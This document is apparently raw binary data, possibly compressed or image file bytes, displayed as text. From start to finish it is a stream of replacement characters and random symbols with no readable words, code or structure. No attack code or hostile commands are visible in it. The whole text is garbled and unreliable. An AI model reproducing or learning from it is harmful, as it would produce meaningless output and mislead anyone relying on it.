��x��g�t& |�O��q'��r���x(���!�}7~�g~�w�kseg0�x��oQH�7� ��zA�	� ��:��'�?W��_*��L� �|�gX{�'�O��ă��{�|���B%�_�B�07��D�&�l�2H�s7�	��tdD�h�v��H��q#�O�X~Ex~�$tӆ��C�Q�G��8�e�k��	(0*xglɶl��kv�D�v�hs:hX��e@���r[fg�����E�,��%�(�a� ��A^0�o�0$�l��o���ԧN�A昉� L�H��2���G�V�8��O"���_z��r(2���o%�o� )thXl��>l1lYvmB`k+���f�Yl�Q-�~Z�}YҌdS/�R-��8C6�pFh�@�I�3  h @.0e��rA`#�p�HfZ&�"�o��Z���e��*�؈.pOYY� �dх�fS�GvQIF����j���z��|��N&�;% -�a���9�Chu�Km�o����-�3t��:�vW�9�TIb���_��2��Q{Fa�iA�9*�a����P����0?�oh)d�yV5 +t�OIb|Ql�9 �y50�#1 ;6])dwxZ	tg���]N6��E=R`��_�dr9ut���d*���F[�)32m��E�+�`��{G�_�!/z .j��٠������ՠ|s?����p�륎�)0��-��3��gf�Z���&�4�c��)v%TP�Lk�e��)�!��b{���)"pULpY�Nka���LJ�I2NR�a��<�#3<�D[
2�+��Ѧ����Qմ��`T�3Bàj>+�%8E�e��%j�ԗ��W�Ҟ퉧�ŧ30~yB@6�)v�S�TP�q�Ȃr�G��ԎI���	KU2�b�c� mK�;	�>dX�c+��5^ a�1[jZr���S�ɰFWXC%���2B�Ȑ��"Z5)?ޘ$����+�A-�a�T�P��q[��@�lH�\�q���;խ��oY��
x)��J8s7-؝
0�f�"@z-}����\Â5xF�ZJ&�:��Ҫ �s�w�z�p[Mq?�1Ú��~�%�Xip��X��|�E\�2�`|�0G�������3��(}2�+s�����2�%�PW� ����q4x��j-|G��7y�
w{�=�3D@4�-?����/
�a�*C�V�-����I�mY���0��w��p�� -�\B��;�2�Q�X.P�6{D��?@Ġ $ F5ԭ�x�W���O��eb'��z���=�������7�  �T;}cz�J󔅈%�z���)w~_�;
�T�h�`�8��+%C�.���k�q��%C���e`�ɛ�}?z�Qr�U�,�'�.���X��2�q�K�-G�Ru��֝�4���w�믓�F�����u�� �p���&2~��o#A�K[z9%2& ��g�$<�_���T�Ƌx"� �/�2�{��t7ӂn��ñ�[# $`��x- ol/U��� o�Kz�4�u�O��L�{��b
!����z��K�5Ъ�r�@xWPK�E 2a��F�`9x�I��K�V����7����6s9�Q� �1����3�h��o�Z�fi�0L��5;6�uA7 �[C
(g�E�ymQ�~��%.���r�|��W����+�(�2U�^w��L_�<�{3� ��4C@C 	�ql�P�$(��Uo�kL����v��,�Bp�B \s�����fiC��4���DXU-5$��F��)xf��E �&��40 �FФ��B���^4�/4�@\2�悒�Tj�/*�!:��֛_�������{"B��a�
�WIBK�@8�ԭ(��ۇ���-��>�I�Ӑ���щ m��7��&�w�)+(��-��)j1�8�1����!�ѩт8�p� ���<�$����ʆ|��;D�\8��:���=0���B�p���}� &f��
�2A"�>����������3F)8�(�"��@���Kpڨ��#�f�!�J�A��;���Ѷmک�pK ���Ӂ�=��K &�a��_&@���pCmM}��<I�`�wEJ]!)�[���M�k-I����=NzΗs�5tgE���8k�`�EjQ�K0��w�/���-��p������sP����у�n[ڨ}ڶ=1�4d�!�>�=�p��&~�2E$ :`�P�1�:@ܠR��	d�b=��]���=��M�׫
��݂ �Mݐt�>@�c�ނ�'���l�]ޑ��E`"�-I��Un��+(�P�R2Tp2G��m��
p1)k-�5K㸝ᷭޜ4���;S�$~ℾp�y�i����.n���!�՛��`>�Ԟ.�'v�����P^����l��Y����\~72�֒T��Dg�WYh��k�{ڛ��b:�EW�$\�������'����4�����){�vq�]�&N�K�ຝd B���ۚ^�m��(۵װ^ߓd�$�/}N"�kӪ ��=���X^�Ȟ�&2$@���3��*�P�m߶	���s8��B����F�6���1}-"���}Lo4��琗�W��^ⷝ�B�H^�����B F-�� �Z��)9�����������ҝ�@�O_�.���}�`U"_ݓ$��!T�?����:���k/�
�yQ�&���[S���%���-���4d;:p�8o�'.�NG�^q)~�..2k�_�����މ�[��+E����'o��ꂰ>���֟��ݠ��'J��ò�a�������J����-����0�`9��������r�4���0��Q%8��ۧ��u��N�&N���ژ?ݐ�A/�.�s/�S==
?>4���4�$4��SC����J
�
$��4��?E`T�������&JJD��
�
�$���$��TD͌=�������`&�����$��B3.$���JѼ�DSH�0⁎�?�(Lx0 �s���r���3f|PP�ǃ$:t�f��k*��Dǡ�E�Dӧ^�D���τ�VEb�#��A3o�� �.��,��A�Q�V�^e�1���^sq"�4�� ��J{�Z�e>�����jܶ"���Zc�J��4mŘ4~��/����#"������c�J�.R!�BbȐi=���ع�G�3�0�M�R*:H��叶�.g��B��5$��!�HgR�w�2Ou��Y}D
�Dَ�õ�<S	�Lˢȶ=[�"Q	��hfR (�b�mK|�)�	�(1OjiւU5��	bIw�����D H{$���g	��Y@ԁL��!f�Č��(|��֊�}�X=I��S�%F�U�`��*�P�VL�Q���� ;�@+_�:��RRz�w\������ބ�	Z�$�CC%O�Eg�)�R�j."aU�֗7�U��,�*��2BQ��K�4D&��5���ь4�X#0��
𨃏��Q�a��3�%�g�4Ts�5�)�ʦ�pN�
w_�)�Vl�^�ǩe|�ЦZ��M��80�c��A��!ӝ�����J��4	���Zk��G��>�ZE~*:�ƈ�ê�&D���f@g�֪�(��a{�A�̌�
ˈP���):(��V�H7Т\��`���J�)�,1�W�r��P��"���*vl�g+R���̸�����	S2��{+`�#jJ�՞��ŭ=�j�	���+�Db����݆�v7�1�B� X�<l�>�}��i��gH�$��P��8�;F �k��s�ȹ�}�uX��U�wzB=����+�#/ɉk�Lo�}]�����
萶�>����-7�t�8��z�]�߲���f�g�+ޤ�D���7��z�yʋD��s�?�&��Sm��h�M�/���?%�gy�	*:�	�N�;���FFPB��l���1孅y0��������ًI z���l��Y��ߔL|�S��H`(���[�Z��h;��oj=�V!����n�rT�b����qYY��F��*��O�9T`J#{SI��"�U���IhB��.rT�B&��茋sH�,�[��������WZ>�>j� $��36���iWcU��dx_|��\8B��I�ш����ۓ���H������J!Ȩ�r�")���,�$��LǊF�
C}2V��&���s�w�ȭO��O��F\Ђ&2d�&S���mdn�'kh9L���F��J�J��͗2�T�ٛ|��T� '3���lfѝ��#�sMGz'\�h,�vш
R����$t�T���K;5�LUB�7�2�A�OU�q��յ�bJ�H�k�[	�){�6�ZBڹ�v6qJS�C�p���b��Q҈B�[}�J�S9E�u�Y�'��Ӈ��S�k�j�Tx 5��4�A��Ԥ��7c*P�>hJ5c3�j\M�Vqbe�`M�D+�VF�O��$&ۤ�4UKe�k�Y�E��FT1*O�P��U�],c��XEV��-ʰ�ȍ~U����VL���.CY� �R�[���#,�c_����rW�2:�޼KLl8ı�}lz%\�:W��S�t�������o�F;�b���-�u��O[.�z���WbX�x��}��b���w����F��ю~T��,��]�=��.�lyT>F��EmpB�b	�5�
�p�a�ފ�����h5GL�C7��u牭7`���P�n	{9���H��qi~KZM"����f�Ǭa��4�BHl�}���8�p�2�i�`RͳD7b�ZӸ� !�  ,    @�  ��'�������5�����!��������������;�������x��������+�F���������sʾ��-�-3�3��3Ю�-�0z ��h���f�s����x������0߭�.�.�y�D�O���p��!2D�П�'.V��HbGH #-�H��%�(9y�S��,�Q���W7w�3��V�@�j6��QZȌ�l�/[�i.�Q�:���x�iE�n�mV��s��?���y�����N)�5!88W�"��B��Q�_C�HFT�㉐�!]̘7�&R+[��9!�)��r�ys�_U�5�"j��+�Ke�cJZ*6�T������\���vtm�_ߤ�G�x��*�!��"x�R�߿�("�~�C�����<d���w*a���B��u=M��F���_&Oժqc�4����kUն8��[:o�����
<���2`���?tsq͕#�a��{Yw�L�q'cw^b���y�A&P)�\v�}�ғP��t��*dE��~7���;��dS�`3�Z�i�8>�>d~� !��τ��XN�5�$�db%��E_/�5�'�ݍ!	��'�u�dՑRBe�D*���ӂ´BSM5%��qObٖ~����j��V~�����*���]���Z^�3)!�X簜��FMǢ#}�Y� X�m��|D($4��x��$l���W±�YȤ�EڥEǽW��d�5�Y��+e��f����+ :�n@��?�h��T��!�����'D�����R����b��n4��X�<m_62KHT�2�%3��_��n�6��W<�g.@�돺�m:��Aϴ�L�Tɰ�ػ�
]j����i�N�M��#��W�3�3xP^��qu ;��bО`r�1���uXp�b����������=�d�IDc5��RfQ��3A���w��\�K�=�TQ����X�iF:VZUf;�BE�NoJ��T���\�E�-&o�w�}/F�!w'_|�0N�E��*J��o��L5<����5?5!Op����M$���ƌ-@��l��XY�S����M];6���v5Ⱕ���d-�O̻�򦕼�hx~��IF�#�e\,��0�V`̠Z�8p���/)�V�:��Ob�C;Z/@���W��CiJt�����;=�E!+Y!�5�ʤ������AO��y_���HF��pA)����F6�OW.�k�?�fJSa��3�N� ے�b���ɂ���2:2�8�H1�2b���֋?���"ePCF)J6nI2L�2R	+��1t�9F�&�⠥["� ���=�%N����b�I�4�2�i�P���@�j���m�a�P��V>���͆�H�PU�lb�����H���ۖ�O{c�2'S�0fQ�Ā@�i͂^��\%7�Po�<���P3��3b�T�:*���[%�'���Kԑ-9A>O��@�4d��AEy�Q����)��&!��h 3�����\�c�-O ��)�K�)+k���|�L�0Ӂ��7�a7��J*��J~��2�V�2�+��p x��'#c���b�����_�,��ԫ�t�����:�i��"��¢J�h��u"5�w-$S�7�^�d�-#(R���V�p&�YM4��6U]9"��ޒÆ8+e	Q]�	Mܴ���!��̦,��eh�3�����j��]��b���$\3	/ ��0N�����5���ةBl
C�Q.嫍-�J ����*ϯ�}��`ւ��f�('��
��M/6S�:0�c-��/M�a��G���QZgMg$���Cf�W�I��Qdp�cg� �r�Ld6���}��(5l���1bM�G|�?���P.�Z������Y�#�-��Ǖ�%�xf�"��B�li[��&��I(X9LV_ܮ�Ә�- ��UY$r>����G�#�t�I����iV�U���>�9�EV2^p^�� �f[����k�5���S�� ��04Kl��E�ב�4L���Nc/�|�"���MR�7����(-��:���y�v+d<r��D��
��Y�tC� �FU�D��O�n�,��6�=���'�c3f3�φ���"��iH���+V8�������oV�����(�l�S� ���\�x������uLJ[D=*W0���%?� u�S�ƅ��~:�C.N]��V�Z6��-���w��AKr-�0�w�=J����".ߺLj��9���y�s��������q4�2��kǻ�R��T'y��3f��<�*���E�'��|�U�5q����|�����ɟ3\p����^�^h4�Ee:�4��qv�$�BA�ë��_�G����/�ib`�l��{A/t����I���P�
t�fbR����,�e]�*�%��F���vt	��"�_�
�~�kJ��S��L>x���P���m�Dq�F�S��Y��n� x"���}�2x��"Q~�v��r��r��r�g~��,u�"2P~� ��7SU|xVǧF�|OFz���H�6`t.��Y�YX�K7�z�H�1�i$���v�u2!���~sQ�v2!%X��<�`���Ђ�G��9������ϧ�8����@�K��z��}G��H"KX{`i*�6�9I���n� \H,�؅\'	HM�5�WJ2Hy�����p��q8��X�� �H}e#W�ԇ~����Y���i�#]]��o��Q�Od؈�	�L[�������+��m�(�=8zN�B��%͕�7{��0� �P�H<fv7��u�~�{��T�H3���8n�x������Q�|󃊽0��h�b�x����9s	�� 0��A�-��l,G��R&u��W�'(c��'8�d�)���·���m�x*�D��m���͕���}0 >I����~�f�����L �'V���do}�N�Es.ɏ͘pШ��&[r��}��z���VT�E=	���zb��A�p���{d�Ob�i�H�Uُ�؆_r��V�͇Fneb��r!@��h�i9���8F Tx|s7f�rr)vS��y��7��@�FW�yqQg�d`>�=���8�D�cѢ-p�cU��˄��hv����WS���e��5�G��˧t��z������ ��Ni`���7�Rf�hl'�{Z�`�yR�I�悽ə�)�4I�A7���q��<��u�k#"��9��8%E����el��� %��tm��牞��^�g������#�HE�?����N9���'�-yc�V.cԁ/ri e��`*)^	��,٠U���Z1�>�� �Pʜ�!+0I��g9��9�)�>)7۱�H�{Q4X.���A��5��h��ɗ�	�75=ꣃ��A:АK�������?ɤ���0 ��~y
��A2��X�'���L��mm�7�i�pFv<��i��kp �J�>�-p���w:����q2%
���=�%X��H�i^����F�ʆb��c�٤F�
 ��_�?�%Q
`> �Q���H��`���cV#�@�hVe��˔�Cfm	g�����ȫ��j?*Z��l�D�v	�������"W��Ч�: }:9��=�S1r܊I_��ޚX='�y�������4��ZɜB��g�>��Z��:r#������&��؀���R	{��4J��:�c�q7�4{����$���HJ�>��]��#��i��ê���*[��S��Ѳ.��*���8
e�w#�F��FY�ʦאʺ�zJ��1��~�M�S�~F��RkA;�+	�X��5ȵ1�Yݤ�����;���h�꺮��"���#���t��D���0�t��0r���W�x}�Heg��{�{Y�\ �P���и�KpWy����aI5�z IK�pk� �1�?Y	�+#����c|��!#2J�)��
��+4�b��K�˻§^_���S3�@���ک�;	�ˬt�"��x�kA �c\���,���Ն��+��;�n8��kY�l��9���N��ʹ����; ��2Lˢ2c7\p�-�TI��c@3�$�c�뺄�r��4����|��M�����$�O����|�C{�p�������Jk�v˿�;�*�v#f��TX'�T�?�;�]�z!p�^�Aܖd2���ã�����+�[���
��}����Y����Xt���P�WLt�ae[��^�9�d,��2/a�XH{!R�����<ca��L�"4ͳ{�ʄ��*j���)�H|��L�+��/PP�P6��ˠ�es���I�ۓ�|�檛<����,2���	qu'��"�̧��>�2*�$^���z�Bt�2F�P�����cl,O�������L�ܫ���8����]{�7|m0Mɧ��m0z�r�}m�Y�ͧ�͵��#z�93������-���ϫ2����%��X2��l��oy�Bd~Q����� ���ǓK���i��2xmPy��Rt����Ѱ��! �u{�%m҃�oQ��q����(���[��k�6ͪ��0'��)�Ă-Ԇ}��L��mԄ����p �L�����	�YKdj���va�)u��N>>���w��i��+�eM�
i��l�������N�]uׇF/�M�2͡M�vMM�A�܊�'��؄���&�fk�3�Fp�Y���7�Zڗ����[����1�2�*f��W`��Ъ�ƨ (a +f���\!&������,q��d�z݆;�J�y	�����5����]���������F���:�\�b�����4?�v�Gϰ�� ���ř��m=���E]�ҽ��L�֍�w��y@���idK콞n�|���=)ί��I�Y%�	~�,��z�yl.��FN� /0 9������{~RD^����CL>�;�q������p�Vى[M���[�"�:Z�W��ic�;��߱��4JQ��"��/��֥�+�2��[9?v��y/�����A̦c+�JnĻ�Ȝ��Ta���	N�a��Ҫ�dvƍB��t�i�)��I���ٶ�Y�aEP&s�������^�����zP��J�y������FS�����L.�o(�Ǝ��x����ώ�͋�f]BV�of�~x�j��������g��E B v�������J�'����D���~덭������?����o��xҀ����fژ�^�y�I_�����hm�V�V�cA�N�K����S+��Y?���*�h_����R����}9����^�DpE��}�|��M�����H��;)�J�s���Yd��S�P2�$O���d��������j���&��LZ��n��>���[�~��9�y�������z��L��^��hE��	R�Dy�\)��;aЌ:�� P�PPA��X�d��D���Fw0�X��!s�n��{o���������N]n`��z����|.�;���¤��������! ���R��"�"+�+�6�zwl��my ��x x��P�PE����x�y�u�}�v����ge��u����j�Ѕ}��Շ�ԡ�i�m���z::�̿���k�����������e�������!�Lp�HЀ�BЬ�!A1$H���������:u�����έ�(Qr� Ǜ/�ٶu$el���5�'͞Oz�hv�6/�� `��[ӧJ�������i�b�@�"���!E+B��5�F�U�j��K��*��/]T�`
=7�͢s�9�[v�c�@��*�fRk��9e�N��^�BC~vueƭZ�~��Y�f�z@���۶��ŕ�U�VE�������ޗ�p��Gϒ�aF��r�6)F<3y��w��Yt��xF�ք�W���.���@�j�n�q�2�����p�ɡ����x�	��n�5�:�\�w�eeAm��/QM(���܅j�_?�q��j!�EB�Qc}5�x�l���~.`���B`z��y��%]��a�)���vv�ٖ%��4%R)�d���(Ua�b$��'�B݈c~^��#Ex�W.���"�%]v9�d�ȍ��.\^��h�):��er�%3WBSaLfRj)T�y*�=G�G	�.���m�6�A��Y"�fg@x��揀�KwJ���JJ�*���KK	U��]���'v��;��s���Z�@��A���k���+��6���7���@�k��.�i�f7ǿ+�����>۩4j���>�����Ţzˆ��ʋ�"�ﺱ���DI$H	�</�������R���`��&f��	j�&�-��j�m�[�-�O'-0�����]�Ы$��A�($��t��Q�`)I��9���>�euӽh=gL4�Mc��hZ\pS}��瞧a�{[��u�q�r���߾k
w�Eν4ĝ�t�~�w��v[��C<8�OwN�8���VY��ZׯQ>��e�"?+�9`����������8��[���j|z���~ЯsoJ���t�!h�ד�KC"t���������6�(g����|����a��^�ć:2E�{������S8�	� ���A��}�#�Y�2����Ӝ�n7��}�b��Pt|F�:~���_�l����a�;��*����#BB��eV4(�,�B�a"F���Ԃ�y44�� Ήǀܘ�{x�e��v�:��5G=�Qn6�@,��K��'9!��K@f0���05(�S`� !��ps`=��@Q��hֱc{�T�ΏrT%,����ce���?��V\�#IXy�t
�/��`��t�	N0��'�����-1��1�Py��L�:���p��픖=�A�xҳ&C��yR��i��H;�����30��e��fw��W�$�	t-,�:K1%��y��x,
�	*@Ғ�5`Io��|P 0��LgJw~�O �vJ�xE
���.����H-�Q����c/��K�*թR��V�jL�9~b��`� ��83�%��	\p�����������N����1CX�f42��s�@>��L|s�� ������i4ժV+X���ͬe�y��>̬~�hG�
��"E�jW�Z��@��le5��������,n1��/d)@* ���"R.҉+T R4�q)���� @�Q��)��Uxˮ�����aq��gb�86M������ͯ~��pR~ AUW@��V@
�5����/��V��
��
[����W��������a�2i�/#<p���؀VEK̫O�$˺���Bs Ǭ�Gۣ��
�� �:�,T	 ����9����v<�΀b�d ��%�P>�# s�Fe=����HIe`.-W���O�Th���Z�Z �,�ݍ�5��N?>�W�L� o-��40�v�������@�HC���?T ��� �Ё餡p�p# j�է{�/C��U;���Hj4jT��T�	�>�禂�H��9�6���
���C�T��D�ᱤ#+�ZѢ��1%?�}�� +����Pa�M~�k�m� *�z��C�_M9����Hÿs=Vl`��N>` d�V逶5N�<w<�}� �E`��(�6�,�^ã�k�B�����+��]�>�I:V����� o�fEp�W�I���� ��_������]-�z\;� ���q<7 h�C���q�� !����3������Ƭ��pZ��`�׃}�*�������>�����[�e�"�ƙ�䌼�c�/v�L�.��M�;��1CտN��;�>< ?�v�� 8U�}\���}�O�G���ß��}�O��K�X��\�v�+�<��QLp��O�
`���QH�{��o{���� wr\��Е�H-���n��.��tQTo�p@pw�|`��X�g}�͇|�0xh vwv�q��k'�q�����,؂.��g~}pmp�U�j38f+�|*(���W}��!9wx;�o�s0 K������FW���/~�R��^w{�6{�� ��q��Q}k^���}g���~Gb(���o�w�r}�i�8�8m��|L�L��A���l=WpK�����15�F�`z!�XV$+���~px-�r������bx�d�jx��0��熄lmH�s�7BtX�%g�x�h� PeƷ���d?���a}��Јo����Vw�9�Az�C2��^-�pЀ��|`��w�H�'��wu�xuXg�+���
���w��h�s؏��u2�˗u�g� ��Hm��x�H�g}
����Vp���w�
T� �>�t}��A��'X���l�Ǌ�x�b�j�X}n�jZ���Fv�`c��iw}�p�hǐ��q��L)�ك(��N��X�Vy�X��XIRW�m��7���MVi�� j��Gi}ϖP�y����P��#�!�:V^! ���������D�p����Uϖx�ǎ��Z�)��yd�pРr����)����ek��@�d�����Y�R�����V���jg��i���p:��&@~�	��ZК�p*UӨ��ل� �"i�=v� ��ɉ�@`�����ِ硫�p��5�p��y�;g�����ɓ��x�����LV�x�)���sX�(�l���숞��!����x�*h��Zdu�������ɶ0�
���j�fx�u�i�������/%100����U�٣ �/���0_u1k
�H�r�	��ɟI��n�+~ TФM�s���X:��Yvπ~\ڥ�	Iew�6�]���]��d��&�N��j���d%� {ڧ~�������`� �Z���20���(���z�j3�P�w3SSH8���X���>ʉ��M��<3�l�����u�9��v�~� i `�ꥆ��pJ��ʙjPi���X#�l�u�K���'g�Z�;'��}�j�&�Wؚ�ں��
T�Teåo�����z���``*
����Vn5���7�ȣ���?*�D�'1���\
�M�p'���j�ʦ�Z�Yg�j�k��;�ZV���lTڞ�J?V��y�(kRV�[��e Y����`�(���xp�W�P{���� �P�r�>J�ʯC�<�]F�W�u5@R8+�MVX��3�V��
��ի� �Ѐf�I���jw>ɱBɰ�k+K���%��j|��|۷~����|0�b�� T���2��i����̀��Jr�f�
d����+�;C;�i�=�ڙ�����6.?75-�L�YR��4yRg5�������+�de �˻���������Z�$��y��J�d�E�q:+�yv�eV_�Y�1Q�X9�y�q�`��l�� ��Z��]Gk�Ik��Z��hH��U,�Y� nq���)j �˻��T��� ���мъ����T`wP���W2�e`j� �Jy�8m��|� ��ـ�+��� X�����]��R���۾��Vs�y~r�<���g�d�-�
$��{��骳�@��k���'Lf�m\��d�F4����[�k��d�)��ld��hðn���@\�d�o��  ؛g���.<r��y沄��d�����e���  	�ſ����;B���:�z.p�I�>�<�J�ܩWAR{<J��]����I�m�A\R�A�����\.`�����l�����ʼ��j�����j`2h����ڳ�|s"j��Ȅ���{s�@ȁ��WB6k�̃,
hP�l|>ܜ�	�J�K��K�FJܴ�%�B\B�$u�,hP� � ��>PT �'��#����`~|��}�(��s�l��"�kb��k��m �dV�p�.̕��>ݤM-\V-��h�2��&XS�tv��Ʊ������B������
�rP�5c3v��Sө�eT�F=���%m� 2�� v}�mM�� x}��g���é�K}�S����!���풇m�j�Ѷ�a�Ӎ�ٜ�� ��L� �û�*m��[e��HY=���a�1��p����$�$���ג�-�½�� E��&�J}�J̸\S �M���z��m��������u̈́P~��y�ȏ<�� Ȼ��v��������\���ǟ=Ԕ��؍���M��FZ��eLq.0Ċq>�Vti۝�J<7�$e�cm�������]��0"	N{{�BS��0�3�dv�n�&peY��]w}����9��uM���h� �a�J��x�ߡ�ߣ���=�G^�~�� )����el�J���D;�]-���<�^�|f���g���P� v~���znw>��aw � ���n ��\��;����|.C@Rc�_UZ���7�,F�����>��מ�.ڎ+����f ���X��e�|�����qy/��~���M ��׾h�����ý�t\���v�N��;�66kT�;�ܤeDP刀��m��^������޳:w��������Q���6ZD �vM�}׶� />�V�s���������?��=��:�g� �@D`�/���qOd�m�C-{�5���p�}����f�w���.�'��v�.�MD_�FO��^�����N�u����g��`{�T���
�2`��FN.�9OĢ���65c��ā�N�i�j��z�h�}f�<Jv�3��gw� /�X�N5��|������9m��.�X����������F��n�)Z�U%0kS�U�S;5\\p5��u��`nC��������#p;�L�7� -��G��I�8�A�P����XZ d����y�B����K��9]��� Ά,����]�U�S�?��_����J/���hX(5R|'~������� nq"S���S�+ z��  ��E-�ro0B:xk���f��os03�ìx�hȼ�0�Ȼƭ�~flj�ji'����X''���됐���O}��X����)Q��ϝ���=Z��#*N,Ԇ��7��!!g��Ǐ�*lȰ�?�=��	B�AS"G��dB�3S�D���Ä�!�&=�հc���hqK. �|��@��0^~q-R$�9����&B|}�t�N��}��PYǗ]߿�R����]J�ʗ}#1f�{m0 �A�\���E� ��@���ӨO�1#�$J�Xb�)��P?61��g��V����j�Z��*��TY��r�
�D�E�a.��vX���V�����������"�Ry�)�>:��)��hh��d��[}��oBx�e�F߂}���uhl��u�y$�`��q���q�̋��1\q1&�+�H��/$0�3��2�-�@B,�vn]�b�صA�(��5�=r`� "d�=R�D���em|Vo&�a�d�9he�x�f��>��)�dwjc�� @�0�՘��a�rB.��.����*���e�aC)�1AZd���tE��"��n�e�^HX�j��Q"&>�U X<k��� �ib�?�z%��ƚ��# h�9X�iG-��:�m	2
#4@ꌍ72��2�˕i��5� Xz�|I�l eƾuB|}Q� RHaߗ�V��=��Xv�P������	^�PE�f�Tn����q-���ɭy��e�"�[�ֆ���{.2��"����/BL��+��k�T\�2ˤ�5�~�F� �_P+��:�V �p�,���4��f�A��Bi�&J�F眅�!eiS��A��YR��mKfh�0����~���U�q��,�!�/�U��i*�fX`i�fx�� e{�-<���I�P���*0}�PGN�Z���Q��<`[�}��Zf�P�&,KQ�:���>����f�=����Y�4�;}�mbtQ�4�D/q0��̂�p*+�K�CrG�9�i�RE�t��	�$����ָuУ{A�d@��PH��g1|(�a�cG��G�J8B	����C�E�} �L��1�7upcaӟ��6�l�,�3C��,-�dEӰH@9h`z�`��p�Մ�V \GB�5􅅿z�b�.���"��?�������2C!≎�c[֡�%:Q]�Y�r%�P���ל�@
����Uq����y}�cc�7ZOCS��_�R��Ȁi�(d��?b�
��0���b*a��L&L ?`�"ÇHleo��h�#�î(��9�b��3l`���ʎ&`�3�e���'&�FDa�X�k�4T0���L �@ʄ-�!$E���>z`B;�t�/Y����eV��?7����r=�EJ��m�E1r"'i@Up��SL���fN⬢� �*<P�XL��<B�(|`�������ڨIyAyf
P>8D�CD[3�D�`�X��U)�d0 �IS��QS6�(q�I��(F�9U�Y`S�� k�є��i��.�,<�����}�wk�k�DpI���,c����9��)�lyV�m4]łRV��ֺ��4	�`��E�\z�d��?�����EIp3�ֈ�Ĉ�/���FU�"}M���*n���ig�}�M�m[�UY�bO������
P"2p$�N[��"�D�o~���m�5��e�g�A�V�n;��[��������Je�RX��^����N�(�ZS\�)M)Bc@��>B��"d�� 0�����8�q��-,K	��ز�P ��hI6B�&;y���t2����[ 2b�%h�i]��� �)�=�Ii���8Y�=< ����uݔKa�B�`���l���-z��.���|Q7dt7E-�>��
�g$3s/,t�$;f��9FM�R��Ԩ.5��$�\٨�3��96�q=^�bSY�4���mJ���
�Y0�s1�;9әvpA�#8/&2	�'x���\���m����	n]�لv@��r�ɷ�BBg�rH���F'	<p�>G����-�RQ�}��~ ��u*P��(k�Fծ��镋W|i8�LgH;]�l�)�`��j�W���[�U�t�ɕ�``����D�J��D�W��Ȧq�v�5�hm���L���//n���5h)ԨA@�%�lX�(F���gX�k���v�	����ȇ�
�p<�0�ȧv�X����up+� �}���c�@���PNdШ;��<�������ۀ@ӵu\��I��zİ������ֲ�����`-`�	��p���|@�� �r�0�l��N�mg�xZ0p��vqU��C5\F�� ;`�86�����'�L=s�`w-�e����˿�U?�Գ�s��z��z`+P�����7q�'r�|.p;eC|���7�vw1e}�G& 0vd���x.肍 ~�7DaWp��b�rB�`�O�9b>j�~�RH8I��!poN�o��	��[�(� �w�6p �u`��ǃ+�X�x�h(|����Z�l�V;"ȁj�]7R�D=(^���~��EH~�Wc�ׇE�	0t����~��~D�budA��C�XZO�o�5[e���c���Yx�F�E����M�sc�#H�i����dwq(;Ηx�@xz��(Uc1$���Z�ur���(q���y����$?e��ȉ+'u~���C��%� Ўhf�N�R��/J'`���#;w�Gm�x2qXg6�H}J���h�|��0ƌ�]��G��FX�b�k'������`i�n$�<��B�^��8f)Bf*Ҏ.�S~0_x�D�X`���v���"���l�A;��a9�����(a}�7jbS���Ċ)K��z^�	[ٕ^ٕ	P��`UaI��(�nd=(j�ؖhy�L�o��>��-��wf��. �7��J0(1�=Ɇ ��Y��S������Ȕ���i�� f�[Xp�	p��� �4��Y��i�5wR��՚�UCp����&0�5dX0�7 �RXS)��9��ɛ�y��� � � ���IJ��B�q{ɗfh�3 ��ٝ�	
�Q�l���cgc�aI 8 Iُ�sY�����c���tњ"p9)pZ��ٟ��ꚭ	����Ԁ�7G����qE%+p����i����Y�R�5���9��iI��cو&zw�y;�m !�j�oU�6e!p��"�">z"�T/1�qd��\ |�_@�7��PZ	5��TR!� Dj�;�2ɡ�	�9NZ��p$�chj�����8Ƌ �g��Q�aV|ڧ~����~Z�V��z��� �x�@!���ʨ@0cl�!� �eV�!�
[�������:��*�|�+P�U*;� ����]ʡ���x�j�Vg�����	!��W(Z�#������Wp��R������:��z��*�ٺ�/H+�7o!s�
:�Z�����ࣳ�|@Ю�
��.:��Z���a0�'�]��av�w�� Ɔ�z��z
�J�zs�	;������
��Z��#���ʰ�c?���������u��zcϕ�sv�!;mJ��
!%�WZ����(:���@k���D+oi�k�Z(C��A���Ǯ�7��6�{�)�c@+{%��Т�2;�*���j��ȗ>۰
��N[�E{�[����M۷~;�t�z0�KvS�|UK�n��G���3�_��*��f˯-+��ȗ� ���v[��x��!�;�B+��[�+��.p|t��m� ����aS��G�A��)]
��Ǘ|���˺�;sF��4��tѻt�;s͛��k����W�Xk�l��yc4�6ƞ�a�v��4��K����k|�;���ۺ�ۿzl�{�����j
�k"������'����뵖��y�'�-�@���C�Wુ� #���b���)|�xK(|nVr��@��¤��$�|p���ux;�q��[��J������T��Ǘ9���5\�3���U/l�9�4<�P��	��w���n�JL��[�+���4�_{���D̾0a����^J'����R�o���L���L����6|�+��e�3q�ʊ�ml�:F�z�ɜ,�`0���ڧ�� �L�"ۮ�ʩ��K��P���I�^\ˬ:<`�{+�ʧ��@Pʥ<�l;�a���v���ά�Vʢ,̦|ʩ| *���r˭��޼±,�y���bˌ��ޜ�6p����,��LʏPQ����μ�a\�ϠL̓*��ͪ�����?������차kΖ��������l���0Ϯ*�}����Ƀ���`� �5 ��̧�\�{I��з��m�L��$��Lт��9m
���m���-̯z�}��Qՠ��8+(�� ��Kө,]MӀ���Z
8=�=�>�Ӈ\9@�l�c��r]�tm�G����K�N-�&|��*�Z�.��[�������˩|�v��b�s��p}�h��X,����qM�D}ٖM�u]ںl"�������� ��zjg�=؂�҉���|"٬��M
�]ӓ���:˜}Ξ��Mڕ�ܿ]Ԩ�ک���Ԇ�ڂ*`y7!ϜϯJ��"��("Ӎ�aͱD�ܗ�ٙ��B���F����и��͝�������p�������|`�=@P��������-�70�`�~ޡ��ʝ���������ǭ�u{�l�YX����[�����4�Ѥ��|M�}�wj���^�����ڎݎ���3��-�������ƍ�^�ۦ}����\��/n�����L��}-}��̯M�D�p��*��!.�R>�y��Bݱ���^��J��w��׏��5��N�5�v;p	��#��~�m>�q�-����Q~�x�����߂^�� +���q~�d^�����Nؕ�җ�ۙnЛ^�zP�u���=�&^�z.�V������}"��Y�ب>��n�n�� ��\���.��͕��~����>��]��N��n�U���:���c�?�~���"��r��N���{����mrJ�z�e����D����t��V��v�y>��٣n��⃮�����a�ʰ��|��#��!�`�|p��+ 7����߿�� ��,�r���"�-L����M�����"#m\��^�3?�5o�7� _�IQ�yg��w"C�n�/���`;�ì�K�U/�N�@�@�ɮ�o����Ӯ��Mӱ;q�	��2.���ȇ�cn�7^�w�ц��=���	�!OS���5<��